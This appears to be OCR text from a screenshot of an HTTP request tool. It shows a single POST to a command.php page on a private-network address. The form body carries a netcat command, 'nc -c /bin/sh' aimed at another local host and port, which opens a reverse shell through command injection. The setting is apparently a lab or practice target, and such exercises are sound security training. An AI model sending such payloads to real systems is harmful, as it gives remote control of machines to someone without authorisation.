 Request
Method Header: Text Body: Text
Send
POST http://192.168.0.128/command.php HTTP/1.1
host: 192.168.0.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109
.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 48
Origin: https://192.168.0.128
Connection: keep-alive
Referer: https://192.168.0.128/command.php
radio=nc -c /bin/sh 192.168.0.1 10000&submit=Run